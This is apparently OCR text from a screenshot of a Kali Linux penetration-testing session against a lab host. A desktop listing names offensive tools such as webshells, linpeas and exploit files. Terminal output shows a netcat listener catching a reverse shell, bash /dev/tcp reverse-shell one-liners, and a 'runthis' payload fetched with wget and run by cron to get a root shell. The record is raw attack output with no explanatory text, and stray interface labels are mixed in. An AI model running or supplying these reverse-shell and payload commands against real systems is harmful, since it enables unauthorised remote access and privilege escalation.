 Trash
tmp.txt
fsetup.5.5....
pspy32
runthis
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.216] from (UNKNOWN) [192.168.1.159] 40559
bash: no job control in this shell
[admin@localhost ~]$ id
id
uid=501(admin) gid=501(admin) groups=501(admin)
[admin@localhost ~]$
Telegram
linuxprivch...
decode.py
Home
tmp
cve_2002_...
suForce.zip
base64
reports
rockyou.txt
OpenFuck
suForce
Fristileaks.txt
SecLists-20...
re_shell.php
hook.js
pena
linpeas.sh
webshell.php
upload_we...
010 Editor
pspy64
bypass_dis...
xff-test.php
phptax_res...
redis-rogu...
bypass_dis...
post.txt
26368.c
toor
setuid
OpenLuck
dirty
8. 192.168.1.159
Re-attach
Fullscreen
Stay on top
Duplicate
Hide toolbar
[root@localhost tmp]# /usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/192.168.1.216/4444 0>&1'
-bash: /usr/bin/bash: No such file or directory
[root@localhost tmp]#
[root@localhost tmp]# find / -name bash
/bin/bash
/root/bash
[root@localhost tmp]#
[root@localhost tmp]# rm -rf runthis cronresult
[root@localhost tmp]#
[root@localhost tmp]# ls -al
total 12
drwxrwxrwt.  3 root root 4096 Oct 13 17:33 .
dr-xr-xr-x. 22 root root 4096 Oct 13 12:18 ..
drwxrwxrwt   2 root root 4096 Oct 13 12:18 .ICE-unix
[root@localhost tmp]#
[root@localhost tmp]# wget http://192.168.1.216:8000/runthis
--2024-10-13 17:34:11--  http://192.168.1.216:8000/runthis
Connecting to 192.168.1.216:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 78 [application/octet-stream]
Saving to: “runthis”
100%[=====================================================================================================
2024-10-13 17:34:11 (34.7 MB/s) - “runthis” saved [78/78]
[root@localhost tmp]# ls -al
total 16
drwxrwxrwt.  3 root root 4096 Oct 13 17:34 .
dr-xr-xr-x. 22 root root 4096 Oct 13 12:18 ..
drwxrwxrwt   2 root root 4096 Oct 13 12:18 .ICE-unix
-rw-r--r--   1 root root   78 Oct 13 09:33 runthis
[root@localhost tmp]#
[root@localhost tmp]# cat runthis
/usr/bin/../../bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.216/4444 0>&1'
[root@localhost tmp]#
[root@localhost tmp]# ls -al
total 20
drwxrwxrwt.  3 root  root  4096 Oct 13 17:35 .
dr-xr-xr-x. 22 root  root  4096 Oct 13 12:18 ..
-rw-r--r--   1 admin admin   89 Oct 13 17:35 cronresult
drwxrwxrwt   2 root  root  4096 Oct 13 12:18 .ICE-unix
-rw-r--r--   1 root  root    78 Oct 13 09:33 runthis
[root@localhost tmp]#
[root@localhost tmp]# cat cronresult
executing: /usr/bin/../../bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.216/4444 0>&1'
[root@localhost tmp]#
[root@localhost tmp]#